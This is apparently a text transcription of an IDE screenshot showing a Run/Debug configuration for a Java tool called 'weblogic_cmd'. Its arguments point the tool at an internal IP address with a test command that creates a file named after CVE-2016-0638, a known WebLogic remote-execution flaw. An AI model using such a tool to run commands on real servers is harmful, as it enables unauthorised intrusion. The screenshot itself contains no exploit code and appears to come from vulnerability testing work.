 Run/Debug Configurations
Application
main
Name:
main
Store as project file
Run on:
Local machine
Manage targets...
Run configurations may be executed locally or on a target: for
example in a Docker Container or on a remote host using SSH.
Build and run
Modify options
Alt+M
JRE Alt+J
Main class Alt+C
java 6 SDK of 'weblogic_cmd' module
com.supeream.Main
Program arguments Alt+R
-H "10.140.32.159" -C "touch /tmp/cve-2016-0638" -B -os linux
Press Alt for field hints
Working directory:
C:\code\javacode\weblogic_cmd
Environment variables:
Separate variables with semicolon: VAR=value; VAR1=value1
Open run/debug tool window when started